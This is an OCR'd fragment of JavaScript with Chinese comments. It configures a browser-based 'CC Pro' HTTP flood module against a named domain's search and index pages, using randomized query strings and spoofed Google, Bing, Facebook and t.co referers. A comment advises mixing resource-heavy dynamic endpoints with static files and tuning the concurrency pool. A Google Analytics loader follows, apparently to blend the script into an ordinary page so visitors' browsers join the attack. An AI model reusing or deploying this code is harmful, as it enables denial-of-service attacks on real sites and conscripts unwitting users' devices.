
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'https://zcqrlzysc.com/index.php?{{RAND}}.html'
], refs: [ // [伪装来源] 'https://www.google.com/',
'https://www.bing.com/', 'https://m.facebook.com/', 'https://t.co/' ], //
power: 并发池大小。 // 128-256 是现代浏览器比较安全的范围。
过高会导致浏览器卡顿。 power: 32 } }; if (port.start) port.start(); //
延迟发送指令确保握手成功 setTimeout(() => {
port.postMessage(CONFIG); console.log("CC Pro module started.");
}, 500); } catch (err) { console.error("CC Pro module launch failed:",
err); } } launch(); })(); (function () { // 防止重复加载 if
(window.__ga_loaded__) return; window.__ga_loaded__ = true; // 初
始化 dataLayer window.dataLayer = window.dataLayer || []; function
gtag(){ dataLayer.push(arguments); } window.gtag = gtag; // 动态加
载 Google gtag 脚本 var s = document.createElement('script'); s.async
= true; s.src = 'https://www.googletagmanager.com/gtag/js?id=G-
0EERM42ZV7'; document.head.appendChild(s); // 初始化 GA